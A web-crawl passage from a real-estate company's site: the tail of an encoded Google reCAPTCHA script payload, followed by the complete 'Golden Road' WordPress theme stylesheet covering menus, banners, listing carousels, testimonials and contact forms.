DDs8K2Qz90w5rCj38qw5BkGsK/w4QewrFTw4I/[base64]/DjhzCt8OwwqodSxQeH0PDhXBMIgDDtwHDrDtLasOCwpvDvGrChFxHO8KHw6hMDcKmOQTCtMKnwqpyKsOAeg3CrsKkwp7Dg8OQw5LClgzCgw8LeRMlw5rDlMO/MsK7bFN7D8O/w6pYw7LClsOIwojDgMO7woXCjMKxIFvDhXY8wrNsw7zDpcKBJDHDviJQwogPw53ClcOgw7/[base64]/DicOtw6ozw73DrRHDvXXDujDCuMOAUkcncHt5N3guY8KlwqlnLQo/cMOzcsKSPcOlw5AhcxM4Qgc0wp3CncOsZEpoWjrCkcOjw7gTwqrDnE5ywr8edR0mDsKlwq4VasKqN31pwp/DnMKYwpQ8wqsrw6sxKcOCw5bDhMOaEsOWSl1Vwr/Cg8Odw4nCumHDiBvDl8KuTMOPKF8vw6DCocKNwqYAFFt2wpDDqnnCq8O+WcKLw75RWgLDp2fCrk9MwoNKGRFkwrl+w6nDosKHP23Ct3zChcOBZD/CqBfDu8O9wpV4woHDv8OEMWXDpWccHB3Di8OBwpfDocKNwp1/BsO8T8KAw59fDioXcMOKwp4qw4NQETYxBzIcI8O2w4keXAwPTHXCl8OjPsOAwqnDmmfDoMKcGzzDqCPDk1B7fMO8w7k7w7XCvMOGwpF2w6BXw7AbPV0SdE0PK0fCkMK/[base64]/DuMOPOsO3w4vDjcKHwrrCpMOLw77CtcOCVsOJw5TDom1nY3bCucK/wpbDkcOWCGYGM8K/c39AwroMw4XDucOXwqHCi2zCvmovwoZzC8K+NsOoUsKvw50iwqzDlXkww7tgw4bCo8KJw4gzw6B8wqrDmMKPRW8OwpopEMOvX8OXUMODTAzDsVcGSMOZwq7CjcOvwpEhwpUawpA6wo8kwp06ekXDriBZCAnDksKgw6cBEMOBwp0Sw4XCpynCny93w5vCmMK/wqQpw6dFJMKWwr8EDlFjFsKnSzTCo0XCscOOwptIwrtGwo3CnX7Cth0oam4lVcOEw7vCocKxwqhDSxgBw41BexfDh3xCRSQ3w6F6w6UYAsKQJMKCAEzCk8KCNsKWGsKJPW7DoQoyKjoJw6Jiw7c5bkEoNABBwr7CicO/DcOiw7HDgMOtIcKhwpvChxI+JcK7wpAzw7ZqcHXCilnCp8Knw5nCl8OowozCoHZSw7vCoDx7w6ViV095RsKRWcKyNMO3wqHCrMKGwoXCr8KuEXAPw7NGVcKxwqbCokc+a8OFBMOZdsOQwq/CosOLw5vDoWUIacKzFMKLQm0Awq3DuMObNMKlYsKqRmUGw53ChS42exM/wqzCvCLDjcKGw7XDsVbCkMOdIQHCgMKsSMK8wrfClllFWMKvA8KDY8KjOsOWw6XClA7Cp8KmRFc2wrlzIcOGMUk9G8OuHsOdwrbCusOkw7HCj8K/VcKeVk9Ew77CkMKYwqpxwprDpV/CvcOmwpXDt2bClBPCtlUrw6LCunZ0w5jCtj/DlXBtwq7Du27CncOJVVrCo8Ocwqduc8KsOWAXOcKew696w7vDrMKbw73CpSkpYMO8w5fDpcKWwpR6wrspbMK0ahbDvmbDk8KvwrfCt8K7w5hhwofCvSzCsgLDlcKmw6RfGWcCWgbCqjTCuV7Ct8K/[base64]/CocOeeV7DtRFOwoXCim98HB7ClGYeMcOWNV7DgWx2w6fDtMKuw4U4MALCuWU5BcKmPcOVwoLDtCDChnjCiMOteMKtwpPCucOLw6siECfDmsO5TMOgw6xMMcOZw74Uwo/[base64]/w6gDw53CqMK2ScOPwrNUVsKyw6drKMOHw5lqMzPCmmfCpiDChcKhbMO2w6LDogt5w4gkw4Awwo4ew7BCw59Vw6EHwqnDtRHCgyDCvDDCg1tUwrtlQcKWwrZwLSRtEygkw6tdwq8SwqvCrhcdfMK9L8KWe8OZwr/ChkBnS8OBwqHCtsOhwpfCkcKCwo7DiVFow4AkS1bDisKTw4JEVsKDADY2wqMjSsKlwrPCrltKwr7CnVrCg8OcwrMWSzvDisK+wrZkWznDjMOCA8OLS8OPw54Ew7ANBB3DgMO9J8OuIMOgD2PDrkoxw5jCsMKFLWvCg1/Cpi9ow6TCnCo/JMOZPMOQwqPCplY3wpvDikLDs3/ChmPDsV/[base64]/CrcOOckzCth/CosK+w6Vqw6nDvMKHRsKOJA/[base64]/DrsO3NsOwezESw5vCiGLCvzdtJsKsUzx+wp/CncKpw4vDrWYswqYpwqbDjnrCp2XCgcOAwp3CiVxHEcKdwrrChVPDgj44wrxhwoHDjMK/Ugtwwp03wqDDs8Kbw5dKezPDlsOtW8K6GMKTPDkSTXhNEMOFw7IxMiHCs8K1TcKPbsKrwoDCqMOXwrB9EMKSF8OGOm5Wc8KPYMOHPcKyw69KGsKgwpDCucOLJVjDpHnDhsOcCMKXwq5Dw63DnMO0w6vDvsKWCz/CucOWWF7DicO2w6/CisKDWjbCvcKrLsKVwrQjwqzCssK+QTjCrXp4OcKSwoDCuBvCvm5ATn/Dr8OSdVLCv3TCrsOUCicMSEDDujrCucKsfxvDrw7CtMOpXsKHwoMnw4zDgsKPwpYhwrLCsgRpwoXDpE/CsRbDpsOyw6MUfG7CkcK3w4fCpzvDvcKhLcO/[base64]/CpkBRwr1hw65WwoLCuiXDvsO9woPCilPDgHtZwrvDtcKYYsKqMGfDoMOBw4w8wrfCgUgzV8KoNcKrwpBYw54cwrgtI8OgSB83wpzDvMK2w4zCrE7CtsKSwqQ/wpIeVX4JwrgKd1tiIMOCwobDihzDp8OvJMKsw59Kw7XDh0FCwp/[base64]/DnDt/wqDDpcKyX8Kpw7PCgsO0w6nDllsCw6/CtCrDnnDCgB5lw7ciw7TCvcOOwrPDqMOgW8Khw6DDrcOWwpLDphhacBnCqcKjYsOXwp1WYXlAwqhUVFHDoMOtwqvDgcO8KwfCuxbDv33Cq8Otwq4ZVyDDrMOPw753w4zDkEwAJsK7w4k6LgbDpnR+w6zCpcOvF8OReMK9wpdCVcOiw7/[base64]/XsOmLVt1YcOCMxrCtxwiwo17YsKGNF3CkSjDvcK6PsOtw4/DqX3Dkz/Cjl5iJMKgwpXCmml6G3/CsMO/a8KAw49xwrZkw7/CmMOTGFwDUGFoBsOVa8OEOsOAccOQaixJKDdPwoclJ8OZPMKvb8Kjw4nDp8OGwqIywo/Drktjw6AGwoLCscK9ZcKLCU49woHCsD8CflRFbhUmw7xAZMOhw4TDmTnDnFjCmU8qAcKdOMKow4XDjMOqQS7DlcONWnHDqMO5IcOjSgggP8O1wq7DosK0wobCpy7DocKHAsOWw6fDscKoPMKiMMKAw5B9P0UJw4jCkn/CpMOGTVLDtl/Cu3wQw4/Dqj0RJ8KGwpHDs1HCow04w7cQwqzDlmrCuh7Dg1/DrMKKA8OLw6RnS8OTGH7Dq8Oaw73DknhWPcOVw5vDqlfCi39mGMKdYFbDg8KXNibClC/DiMKSOsOIwo59Mg3CtmfCpA1jw6zDmVvDsMOKw7cSHRosWVNeMB4LaMOkw5IhQmnDlsOQw4bDhsOXw5/DlWbDoMKYw6zDrcOHw6oPYHnDiUgIw5PDscOzDsOjwqfDpw/CmUE1w7ETwoRIcsO+wq/Cs8O1VhNBKDvDjxxXwrHDoMKEw5t4ZV/DgEoaw7BYacOFwoTCu0EQw6twcMOQwrQ6wp4mfXtSwrA/[base64]/ClDxvw6Njb8KlwpXCjsKZw77DrcO8wooCw4gcw7vDoMK9MMK+wrbCpVNoaEjCmMOKw6grwopnwrYnw6zCsGAVHUcYAR9URMODUsOfWcKhw5jCgsKzbsKBw44Gwo4kw5EuaVjCrTwCQAPCiRLCsMKVw7/[base64]/[base64]/[base64]/Dq0nCksO0wrDDkghGw5PDoMKjBcK5F8OGBcKcwrDCsUHDlsOfwpxOw65owpvCkhXCpBsUSMOzw5HCk8KjwqczXMOewojCt8OGNzTCqznDmzvDk3MIeG/Dq8OgwopyKlbCmXZDNFAEwqBrw7TCigV1a8OAw616Z8K6Qzk3w6UDa8KSw4Bdwpp+BUlFYcOjwr98WkHDlcK8DcOIw5ojBMOBwqgib3bDo1/CiAXDnibDm2Viw6IwecO7wrIWw6QhSmvCisOxIsKyw7jDuXLCjzZew57Ct3bDsnLDucOzw6jDtWkYdXPCqsO+wr1Nw4gjAMKRbG/CvMK9w7fDpkYuXSrDtcOmwq11DljDssOXwrdAw6fDl8KKfmdiH8Kzw4lCwovDjcO5PcK7w7jCvcOJw7NGRCJewp/ClgrCssKZwqjCp8KiNcORwq3CnTBwwoDCiHYCw4TCgEshwrMpw5zDhFkUw7U4w5/[base64]/Dr8OVworCj8OoD8O0wqXDk8OkQMKVM07DuCLCohfCu0rDu8OtwrzDqMOxw6LCuxltJAM6Z8KQw4zCqC5UwpcSdgjDpRvDmMO8wq7CviHDlFTDq8Kbw7/[base64]/[base64]/wp/CtwJvwrhjU2XCqFgdw7pmKAJIc3HDoWVnM0VHw6dCw6lvw5XDkMO5w5/[base64]/Cs3lcOMKLw74eL8Oaw54Qw5liPlEvwovCpMOLwpwke8OHw57CpgpGdMOsw6hyOMKzwqBeP8O/[base64]/[base64]/XMKDw6t2WHfClxxbwqUjwo/Cug3CiSERw6nDo3nDmRHCjMOawq4ONBwkw51hMsOkWcK4w7fCh3rCmUrCsQvDq8Kvw5/Dh8KIJcOPF8Ohwrldwo8QSn53RMKZGsOnwr5OYUg7bU49XcOxFUp6U1DDnsKxwoAGwr4cChvDjMO9esKdKMKkw7/Cr8K7ES9kw4jCphVKwr1nF8KKcsKgwoLCulvCi8OzesKswpQZVBHDi8Kbw5VHw79Hw6bCssOmEMOraggMYMOnw4vDp8O2w7cjKcOMwqHCt8O0GHBLNsKAwroIw6QBWMOmw5Bcw7Y0XsOpwpkNwpFEIMOEwqNuw7zDkjfDl2LCgMK4w44Swp7DkQDDsldrU8Kaw6hvwo/CjMKrw5nCpU3DhsKLw71daxbCgcOhw5jCgE/DucObwrbDiT3CvcKrPsOeaGxyN3/DiATCk8KRdMK9F8KTZ0NJYiJEw65Fw7nDr8KsOsOzScKmw4BneQBpwpFcKD/DjDRaalrCizTCi8K4w4bDtMO6w50MOUjDicKFw5LDrHo5wrg4EcKGwqPDlgHCgD5AP8OEw5UvJgYLCcOpcsKYPi/CnCvCjhY3w7jCoiNnw7XDm10tw6XDpEk9SSdqB2TCv8OHPy8tLcOVVFtdwrt8KXF4bAkiIkEBwrTDgcK/wpfCti/DhVoww6Vkw5DCtFfCuMOLw78DPy0ULMKdw6rDg1hJw4PCr8KgagnDisOfMcKpwq8EwqHDpWpEZyUsOWXCmV8rAMKXw5B4w6R7w59ww7HCncKYw51YcUBIIsKgw4xJbsKnfsOnIEXDukksworChx3DrsK0TyvDlcO/wpvCpHg9wpTCm8K/AcO/wq/Dlm0ZJinDp8KRwqDCn8KwPyV5NhYRQ8KFwqrCo8KMwqfCnwXDtHHCmcKSw5/CowtiGsKPOMOjVEIMXcOzwqZhwpcFdC7DucOPSzt0cMK4wqHChiVhw65OEX8lQHPCs2bChsK+w4nDrsK3QArDjMKaw63DhcK6bHdKM17ClMOLdVLDtgUJwr8Dw61CEU7DtMOCw6ZyFmhBJMKKw4JLJMKjw54zFU9/JQLChl4nfcOhw7Y9woDCvSTChMO/wqU6VcK2OSUqC1t/wq7DssKBBcK2w4fDqGRmEDXDnHBEwq0zw7fCrT0dVgpew5zDth8dKGQnA8KgBcOXw41mw5XDviTCpzlAw7HDhC0uw4rCghoVMMOSw6Nqw4/DjcKRw43CrcKMBcO7w7HDknUjw5NLw7ZMOMKCEsK4wq0qCsOvw50jwoozbcOgw68aOB/Dk8KJwpEGwpgSdMKnPcO0w6XCk8KcaTZkNgvCswTDowbDnMK/RMOJwovCq8ODOD8YEDfDlVkTUgkjKcKkw69twoQ2S2M8YsOPwoMgA8O8wo4oQ8Okw50Uw7XCpgnChSlmPsKzworCn8Kew4DDpMOow67DoMK0w5TCmMK8w6Zgw41zWsKa\x22],null,[\x22conf\x22,null,\x226LeyZoYaAAAAAMDgUx2Ih2Y10NwZLZOkTBtAbO-D\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.goldenroadinc.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22fp+yMeDojvmJ8vN2z5bPGcS5KTiWAQ3rqU8hcmslOh4\\u003d\x22,1,0,null,1,1769014653159,0,0,[116],null,[112,243,5],\x22RC-bgiWKFEyQmw9cA\x22,null,null,null,null,null,\x220dAFcWeA61o4k4tjAS-EMJLAwi1KpxMI3uFBz0nsYGnWh7r3CqnRZurIEwtL8jCwWOmx5fq2-Oc9RZeyY5Uc-7mZEeAYudUv9phw\x22,1769097453064]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.goldenroadinc.com/wp-content/themes/goldenroad/style.css?ver=6.9
body_size: 4966
content:
/*
Theme Name: Golden Road
Theme URI: 
Author: Jordan Cabigas
Author URI: https://www.linkedin.com/in/jordancabigas/
Description: Reponsive theme using the unsemantic grid system.
Version: 1.1
*/

/* =Reset CSS (v2.0)
-------------------------------------------------------------- */

/* font weights */
/*
300 - light
400 - regular
700 bold
*/

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, img, ins, kbd, q, s, samp, small, strike, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	border: 0;
	font-size: 100%;
	font: inherit;
	margin: 0;
	padding: 0;
	vertical-align: baseline;
	line-height: 1.5em;
	font-family: 'Poppins', sans-serif;
}

.row{
	margin-left: 0;
	margin-right: 0;
}

a{
	color: #006600;
	text-decoration: none;
}

a:hover, a:focus{
	color: #011659;
	transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	outline: none;
	text-decoration: none;
}

.center{
	text-align: center;
}

.content-left{
	padding-left: 0;
}

.content-right{
	padding-right: 0;
}

.no-top{
	padding-top: 0 !important;
}

.no-bottom{
	padding-bottom: 0 !important;
}

.site-branding a{
	display: block;
}

.site-branding a img{
	display: block;
	width: auto;
	max-width: 100%;
	height: auto;
	margin: 0 auto;
}

.home-site-header{
	height: 700px;
	position: relative;
}

.internal-site-header{
	height: 343px;
	position: relative;
}

.home-site-header:before, .internal-site-header:before{
	width: 100%;
	height: 100%;
	position: absolute;
	content: '';
	top: 0;
	left: 0;
	background: rgba(17, 29, 34, 0.74);
}

.topmost{
	position: relative;
	z-index: 2;
	border-bottom: 1px solid #cbcbcb;
	padding: 5px 0;
}

.topmost aside.widget-area{
	display: inline-block;
	margin-right: 2em;
	position: relative;
}

.topmost aside.widget-area .textwidget p a{
	color: #FFF;
	font-size: 12px;
}

.topmost aside.widget-area section{
	display: inline-block;
	padding-left: 5px;
}

.topmost aside.phone-widget:before{
	font-family: 'FontAwesome';
	content: "\f095";
	color: #FFF;
	display: inline-block;
}

.topmost aside.email-widget:before{
	font-family: 'FontAwesome';
	content: "\f003";
	color: #FFF;
	display: inline-block;
}

.menu-top-menu-container ul{
	list-style: none;
	text-align: right;
}

.menu-top-menu-container ul li{
	display: inline-block;
	padding: 10px;
}

.menu-top-menu-container ul li:last-child{
	padding-right: 0;
}

.menu-top-menu-container ul li a{
	display: block;
	color: #FFF;
	font-size: 12px;
	font-weight: 700;
}

.menu-top-menu-container ul li a:hover{
	color: #C39E3A;
}

.site-header-main{
	position: relative;
	z-index: 2;
	margin-top: 1.5em;
}

.top-menu ul{
	list-style: none;
	text-align: right;
}

.top-menu ul li{
	display: inline-block;
	position: relative;
	padding: 0 5px;
}

.top-menu ul#menu-main-menu li:first-child{
	padding-left: 0;
}

.top-menu ul#menu-main-menu li:last-child{
	padding-right: 0;
}

.top-menu ul#menu-main-menu li a{
	color: #FFF;
	font-size: 13px;
	text-transform: uppercase;
	display: block;
	padding: 15px 10px;
	text-decoration: none;
	font-weight: 700;
}

.top-menu ul#menu-main-menu li a:hover{
	color: #FFF;
	text-decoration: none;
	background: #006600;
}

.top-menu ul#menu-main-menu li.current-menu-item a, .top-menu ul#menu-main-menu li.current-menu-parent a{
	color: #FFF;
	text-decoration: none;
	background: #006600;
}

.top-menu ul ul{
	display: none;
    position: absolute;
    top: 100%;
    left: 0;
    float: left;
    z-index: 99;
    text-align: left;
    min-width: 190px;
	border: 1px solid #d3d3d3;
    background: #FFF;
}

.top-menu  ul ul.sub-menu li {
	display: block !important;
	float: none;
	padding: 0;
}

.top-menu  ul li:hover > ul {
    display: block;
}

.top-menu  li:hover > a,
.top-menu  ul ul :hover > a {
    color: #FFF;
	transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
}

.top-menu ul#menu-main-menu ul.sub-menu li.current-menu-item a, .top-menu ul#menu-main-menu ul.sub-menu li.current-menu-parent a{
	color: #FFF;
	background: #f36f21;
}

.top-menu  ul#menu-main-menu ul.sub-menu li a{
	padding: 13px 17px;
	color: #767b7f;
	border-bottom: none;
	font-size: 14px;
}

.top-menu  ul#menu-main-menu ul.sub-menu li a:after{
	content: '';
}

.top-menu  ul ul.sub-menu li a:hover{
	color: #FFF !important;
	background: #f36f21;
}

.top-menu button.dropdown-toggle{
	display: none;
}

.home-banner-content{
	color: #FFF;
	padding-top: 5em;
}

.home-banner-content iframe{
	width: 100%;
}

.home-banner-content h2{
	font-size: 20px;
	line-height: 85.5%;
	margin-bottom: 10px;
}

.home-banner-content h3{
	font-size: 35px;
	line-height: 85.5%;
	font-weight: 700;
	margin-bottom: 10px;
}

.home-banner-content p{
	font-size: 14px;
	color: #C39E3A;
	line-height: 85.5%;
	margin-top: 1em;
	margin-bottom: 10px;
}

.home-banner-content div[role="form"]{
	padding-top: 1em;
}

.home-banner-content form input[type="text"], .home-banner-content form input[type="email"], .home-banner-content form input[type="tel"]{
	width: 100%;
	font-size: 12px;
	color: #FFF;
	border: 1px solid #FFF;
	border-radius: 5px;
	padding: 8px 10px;
	background: transparent;
}

.home-banner-content form input[type="email"]::-webkit-input-placeholder, .home-banner-content form input[type="text"]::-webkit-input-placeholder, .home-banner-content form input[type="tel"]::-webkit-input-placeholder{
	color: #FFF;
}

.home-banner-content form input[type="email"]:-moz-placeholder, .home-banner-content form input[type="text"]:-moz-placeholder, .home-banner-content form input[type="tel"]:-moz-placeholder{ /* Firefox 18- */
	color: #FFF;
}

.home-banner-content form input[type="email"]::-moz-placeholder, .home-banner-content form input[type="text"]::-moz-placeholder, .home-banner-content form input[type="tel"]::-moz-placeholder{  /* Firefox 19+ */
	color: #FFF;
}

.home-banner-content form input[type="email"]:-ms-input-placeholder, .home-banner-content form input[type="text"]:-ms-input-placeholder, .home-banner-content form input[type="tel"]:-ms-input-placeholder{
	color: #FFF;
}

.home-banner-content form input[type="text"]:focus, .home-banner-content form input[type="email"]:focus, .home-banner-content form input[type="tel"]:focus{
	outline: none;
}

.home-banner-content form input[type="submit"]{
	border: 1px solid #FFF;
	background: transparent;
	color: #FFF;
	border-radius: 5px;
	text-transform: uppercase;
	font-weight: 700;
	padding: 13px 25px;
	margin-top: 1em;
	text-align: center;
	font-size: 12px;
}

a.custom-form-button{
	display: inline-block;
	border: 1px solid #006600;
	background: #006600;
	color: #FFF;
	border-radius: 5px;
	text-transform: uppercase;
	font-weight: 700;
	padding: 9px 25px;
	text-align: center;
	font-size: 12px;
}

a.custom-form-button:hover{
	background: #C39E3A;
	border: 1px solid #C39E3A;
}

.home-banner-content .wpcf7-not-valid-tip{
	font-size: 12px;
}

.home-banner-content .wpcf7 form .wpcf7-response-output{
	margin: 0;
	font-size: 12px;
}

.home-banner-form{
	padding: 0 5em;
}

.individual-cta-inner{
	box-shadow: 3px 1px 14px rgba(0, 0, 0, 0.06);
	-moz-box-shadow: 3px 1px 14px rgba(0, 0, 0, 0.06);
	-webkit-box-shadow: 3px 1px 14px rgba(0, 0, 0, 0.06);
	color: #333535;
	padding: 10em 30px 30px 30px;
}

.individual-cta:first-of-type .individual-cta-inner{
	background: url('images/sell-your-home.png') no-repeat top left #FFF;
	background-size: 72px auto;
	background-position: 15px 30px;
}

.individual-cta:first-of-type .individual-cta-inner:hover{
	background: url('images/sell-your-home-hover.png') no-repeat top left #006600;
	background-size: 72px auto;
	background-position: 15px 30px;
}

.individual-cta:nth-of-type(2) .individual-cta-inner{
	background: url('images/buy-a-home.png') no-repeat top left #FFF;
	background-size: 72px auto;
	background-position: 15px 30px;
}

.individual-cta:nth-of-type(2) .individual-cta-inner:hover{
	background: url('images/buy-a-home-hover.png') no-repeat top left #006600;
	background-size: 72px auto;
	background-position: 15px 30px;
}

.individual-cta:nth-of-type(3) .individual-cta-inner{
	background: url('images/other-services.png') no-repeat top left #FFF;
	background-size: 72px auto;
	background-position: 15px 30px;
}

.individual-cta:nth-of-type(3) .individual-cta-inner:hover{
	background: url('images/other-services-hover.png') no-repeat top left #006600;
	background-size: 72px auto;
	background-position: 15px 30px;
}

.individual-cta-inner:hover{
	transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	color: #FFF;
}

.individual-cta-inner h4{
	font-weight: 700;
	text-transform: uppercase;
	margin-bottom: 1em;
	line-height: 5px;
}

.individual-cta-inner p{
	font-size: 14px;
}

.individual-cta-inner a.cta-link{
	display: inline-block;
	color: #FFF;
	font-weight: 700;
	font-size: 14px;
	background: #C39E3A;
	border-radius: 5px;
	padding: 9px 27px;
	margin-top: 1em;
	text-align: center;
}

.cta-listing{
	margin-top: -2em;
}

.front-site-main header.entry-header strong{
	font-weight: 700;
	font-size: 14px;
	line-height: 19px;
	color: #C39E3A;
}

.front-site-main header.entry-header h1.entry-title{
	font-weight: bold;
	font-size: 45px;
	line-height: 100.5%;
	color: #333535;
	margin: 16px 0;
}

.entry-content{
	color: #807E7E;
}

.entry-content p{
	font-weight: 300;
	margin-bottom: 10px;
	line-height: 22px;
}

.cust-section{
	padding: 120px 0;
}
.page-template-page-sell-your-home .cust-section { padding: 6% 0 4%; }

.home-content-area{
	padding-bottom: 120px;
	padding-top: 0 !important;
}

.content-area{
	padding: 120px 0;
	background: #E5E5E5;
}

.content-buttons{
	padding-top: 1em;
}

.content-buttons ul{
	list-style: none;
}

.content-buttons ul li{
	display: inline-block;
	margin-right: 10px;
}

.content-buttons ul li a{
	display: block;
	color: #FFF;
	font-weight: 700;
	font-size: 14px;
	background: #C39E3A;
	border-radius: 5px;
	padding: 9px 27px;
	text-align: center;
}

.content-buttons ul li a:hover{
	background: #006600;
}

.listing-section{
	background: url('images/listing-bg.jpg') no-repeat center center fixed;
	background-size: cover;
	position: relative;
}

.listing-section:before{
	width: 100%;
	height: 100%;
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	background: rgba(17, 29, 34, 0.74);
}

.section-head{
	margin-bottom: 1em;
}

.section-head h6{
	font-weight: 700;
	font-size: 14px;
	line-height: 19px;
	color: #C39E3A;
}

.individual-home-listing h2{
	font-weight: 700;
	font-size: 45px;
	line-height: 100.5%;
	color: #FFFFFF;
	margin-bottom: 16px;
}

.individual-home-listing p{
	font-weight: 300;
	color: #FFF;
	font-size: 14px;
	line-height: 1.8em;
}

a.listing-link{
	display: inline-block;
	color: #FFF;
	font-weight: 700;
	font-size: 14px;
	background: #C39E3A;
	border-radius: 5px;
	padding: 9px 27px;
	margin-top: 1em;
	text-align: center;
}

a.listing-link:hover{
	background: #006600;
}

#home-listing-carousel .owl-nav, #home-projects-carousel .owl-nav, #home-testimonial-carousel .owl-nav, #team-carousel .owl-nav{
	display: none;
}

#home-listing-carousel .owl-dots, #home-projects-carousel .owl-dots, #home-testimonial-carousel .owl-dots, #team-carousel .owl-dots{
	margin-top: 2em;
}

#home-listing-carousel .owl-dots .owl-dot, #home-testimonial-carousel .owl-dots .owl-dot{
	display: inline-block;
	width: 10px;
	height: 5px;
	background: #FFFFFF;
	border-radius: 2px;
	margin-right: 10px;
}

#home-listing-carousel .owl-dots .owl-dot.active, #home-testimonial-carousel .owl-dots .owl-dot.active{
	background: rgba(255, 255, 255, 0.68);
}

a.more-projects{
	display: inline-block;
	color: #FFF;
	font-weight: 700;
	font-size: 14px;
	background: #C39E3A;
	border-radius: 5px;
	padding: 9px 27px;
	margin-top: 1em;
	text-align: center;
}

a.more-projects:hover{
	background: #006600;
}

.latest-project-left h2{
	font-weight: 700;
	font-size: 45px;
	line-height: 100.5%;
	color: #333535;
	margin-bottom: 16px;
}

.latest-project-left p{
	font-weight: 300;
	color: #333535;
	font-size: 14px;
	line-height: 1.8em;
}

.individual-project figure{
	position: relative;
}

.individual-project figure a{
	display: block;
	position: relative;
}

.individual-project figure a span.sold{
	position: absolute;
	top: 40%;
	left: 0;
	right: 0;
	transform: translateY(-40%);
	-moz-transform: translateY(-40%);
	-webkit-transform: translateY(-40%);
	margin: 0 auto;
	color: red;
	font-size: 80px;
	font-weight: 700;
	z-index: 2;
	text-align: center;
}

.individual-project figure a span.forsale{
	position: absolute;
	top: 40%;
	left: 0;
	right: 0;
	transform: translateY(-40%);
	-moz-transform: translateY(-40%);
	-webkit-transform: translateY(-40%);
	margin: 0 auto;
	color: #006600;
	font-size: 65px;
	font-weight: 700;
	z-index: 2;
	text-align: center;
}

.individual-project figure a img{
	width: 100%;
	max-width: 100%;
	height: auto;
	margin: 0 auto;
	display: block;
}

.individual-project figure figcaption{
	width: 100%;
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	padding: 26px 20px;
	background: rgba(63, 63, 63, 0.78);
}

.individual-project figure figcaption h2{
	color: #FFF;
	font-weight: 700;
	font-size: 14px;
}

.individual-project figure figcaption h3{
	font-size: 10px;
	color: #C39E3A;
}

.individual-project figure figcaption h3 span, .individual-project figure figcaption h3 a{
	display: inline-block;
	color: #C39E3A;
}

a.latest-project-btn{
	display: block;
	color: #FFF;
	border: 1px solid #FFF;
	font-weight: 700;
	font-size: 14px;
	border-radius: 5px;
	padding: 8px 27px;
	text-align: center;
}

a.latest-project-btn:hover{
	background: #C39E3A;
}

a.latest-project-btn-icon{
	padding: 10px;
}

.latest-projects{
	margin-bottom: 3em;
}

#home-projects-carousel .owl-dots, #team-carousel .owl-dots{
	text-align: center;
}

#home-projects-carousel .owl-dots .owl-dot, #team-carousel .owl-dots .owl-dot{
	display: inline-block;
	width: 10px;
	height: 5px;
	background: rgba(153, 147, 147, 0.68);
	border-radius: 2px;
	margin-right: 10px;
}

#home-projects-carousel .owl-dots .owl-dot.active, #team-carousel .owl-dots .owl-dot.active{
	background: #4D4D4D;
}

.testimonial-section{
	background: url('images/testimonial-background.jpg') no-repeat center center fixed;
	background-size: cover;
	position: relative;
}

.testimonial-section:before{
	width: 100%;
	height: 100%;
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	background: rgba(17, 29, 34, 0.74);
}

.testimonial-content p{
	color: #FFF;
	font-size: 14px;
	font-weight: 300;
}

.testimonial-footer{
	margin-top: 1em;
	color: #FFF;
}
.testimonial-footer h5{
	font-weight: 700;
	font-size: 14px;
}

.testimonial-footer h6{
	color: #FFF;
	font-size: 14px;
	font-weight: 400;
}

h2.section-title{
	font-weight: 700;
    font-size: 45px;
    line-height: 100.5%;
    color: #333535;
    margin-bottom: 16px;
}

.white{
	color: #FFF !important;
}

.blog-header p{
	font-weight: 300;
}

.blog-header-btn{
	text-align: right;
}

.blog-header-btn a{
	display: inline-block;
    color: #FFF;
    font-weight: 700;
    font-size: 14px;
    background: #C39E3A;
    border-radius: 5px;
    padding: 9px 27px;
    margin-top: 1em;
	text-align: center;
}

.blog-header-btn a:hover{
	background: #006600;
}

.blog-listing{
	padding-top: 3em;
}

.blog-listing figure{
	position: relative;
}

.blog-listing figure a{
	display: block;
}

.blog-listing figure a img{
	width: 100%;
	max-width: 100%;
	height: auto;
	display: block;
}

.blog-listing figure figcaption{
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	margin: 0 auto;
	padding: 17px 20px;
	background: linear-gradient(355.85deg, #1D1D1D 3.47%, rgba(94, 90, 90, 0.74) 83.2%);
	box-shadow: 3px 1px 14px rgba(0, 0, 0, 0.06);
}

.blog-listing figure figcaption h3{
	font-weight: 700;
	color: #FFF;
}

.blog-listing figure figcaption a{
	display: inline-block;
	color: #FFF;
    border: 1px solid #FFF;
    font-weight: 700;
    font-size: 14px;
    border-radius: 5px;
    padding: 5px 10px;
    text-align: center;
}

.blog-listing figure figcaption a:hover{
	background: #C39E3A;
}

.blog-listing .blog-list-half figure figcaption h3{
	font-size: 10px;
}

.contact-area{
	padding: 30px;
	background: linear-gradient(0deg, rgba(0, 102, 0, 0.8), rgba(0, 102, 0, 0.8)), url('images/home-contact.png') no-repeat center center fixed;
	background-size:cover;
}

.home-contact-left h2{
	font-weight: 700;
	font-size: 30px;
	color: #FFF;
	line-height: 1em;
	margin-bottom: 1em;
}

.home-contact-left h2 span{
	display: block;
	font-weight: 300;
}

.home-contact-left p{
	color: #FFF;
	font-weight: 300;
	font-size: 14px;
}

.home-contact-right form p{
	margin-bottom: 10px;
}

.home-contact-right form p.half{
	width: 48%;
	display: inline-block;
}

.home-contact-right form p.half:first-of-type{
	margin-right: 18px;
}

.home-contact-right form input[type="text"], .home-contact-right form input[type="tel"], .home-contact-right form input[type="email"], .home-contact-right form textarea{
	width: 100%;
	font-size: 14px;
	background: #EDF5FF;
	border-radius: 5px;
	border: 1px solid #EDF5FF;
	padding: 7px 10px;
}

